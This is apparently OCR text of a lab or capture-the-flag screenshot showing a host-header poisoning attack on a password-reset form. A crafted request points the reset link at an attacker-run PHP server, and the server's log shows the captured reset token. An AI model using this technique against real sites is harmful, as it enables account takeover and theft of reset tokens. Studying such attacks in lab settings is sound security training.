 Request
Pretty Raw Hex
\n
1 GET /forgot?username=robert-dev-87120 HTTP/1.1
2 Host: 10.10.14.87:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.188/forgot
8 DNT: 1
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.10
3 Date: Sat, 18 Mar 2023 07:12:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 91
6 X-Varnish: 262299
7 Age: 0
8 Via: 1.1 varnish (Varnish/6.2)
9 Accept-Ranges: bytes
10 Connection: close
11
12 Password reset link has been sent to user inbox. Please use
the link to reset your password
/bin/bash
/bin/bash × /bin/bash × /bin/bash ×
/bin/bash 79x10
$php -S 10.10.14.87:8001
[Sat Mar 18 08:11:50 2023] PHP 7.4.33 Development Server (http://10.10.14.87:80
01) started
[Sat Mar 18 08:13:08 2023] 10.10.11.188:43942 Accepted
[Sat Mar 18 08:13:08 2023] 10.10.11.188:43942 [404]: (null) /reset?token=1AxbGE
UkMPJoiZRkqzRFTn8yBhhMzvNkPoAYAVJqVZp6LUPQ0ES4U3ZFfmQevogFPeM4F%2FR4lQr00v4hzzd
BTw%3D%3D - No such file or directory
0 matches